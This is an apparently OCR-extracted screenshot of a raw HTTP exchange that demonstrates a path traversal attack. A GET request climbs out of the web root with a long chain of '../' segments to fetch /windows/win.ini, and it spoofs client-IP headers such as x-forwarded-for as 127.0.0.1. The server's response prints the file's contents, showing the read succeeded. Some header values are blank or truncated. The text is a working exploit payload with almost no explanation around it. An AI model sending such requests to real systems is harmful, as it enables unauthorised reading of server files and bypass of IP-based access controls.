 1 GET /../../../../../../../../../../../../windows/win.ini HTTP/1.1
2 Host:
3 Cache- =0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/90.0.4430.93 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Referer: htt
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
10 x-forwarded-for: 127.0.0.1
11 x-originating-ip: 127.0.0.1
12 x-remote-ip: 127.0.0.1
13 x-remote-addr: 127.0.0.1
14 Connection: close
15
16
1 HTTP/1.1 200 OK
2 Content-type:
3 Content-Length: 435
4 Connection: close
5 AuthInfo:
6
7 ;
for 16-bit app support
8 [fonts]
9 [extensions]
10 [mci extensions]
11 [files]
12 [Mail]
13 MAPI=1
14 [MCI Extensions.BAK]
15 3g2=MPEGVideo
16 3gp=MPEGVideo
17 3gp2=MPEGVideo
18 3gpp=MPEGVideo
19 aac=MPEGVideo
20 adt=MPEGVideo
21 adts=MPEGVideo
22 m2t=MPEGVideo
23 m2ts=MPEGVideo
24 m2v=MPEGVideo
25 m4a=MPEGVideo
26 m4v=MPEGVideo
27 mod=MPEGVideo
28 mov=MPEGVideo
29 mp4=MPEGVideo
30 mp4v=MPEGVideo
31 mts=MPEGVideo
32 ts=MPEGVideo
33 tts=MPEGVideo
34 [ResponseResult]
35 ResultCode=0
36